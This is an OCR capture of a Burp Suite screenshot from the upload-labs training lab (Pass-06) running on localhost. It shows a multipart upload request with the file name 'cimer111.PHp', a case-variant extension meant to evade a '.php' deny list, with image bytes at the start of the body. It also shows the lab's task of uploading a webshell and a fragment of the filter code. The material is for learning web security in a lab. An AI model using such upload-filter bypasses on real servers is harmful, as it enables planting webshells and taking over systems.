 Send
Cancel
<
>
Target: http://127.0.0.1:8080
Request
Raw
Params
Headers
Hex
1 POST /uploadlabs/Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:
http://127.0.0.1:8080/uploadlabs/Pass-06/index.php?action=show_code
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------24258227253144
13 Content-Length: 96960
14
15 -----------------------------24258227253144
16 Content-Disposition: form-data; name="upload_file"; filename="
cimer111.PHp"
17 Content-Type: application/octet-stream
18
19 JFIF HH ExifMM* www.meitu.com
20
21
22
23
24 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：此文件不允许上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
4 if (file_exists(UPLOAD_PATH)
5 $deny_ext = array(".php"
6 $file_name = $_FILES['up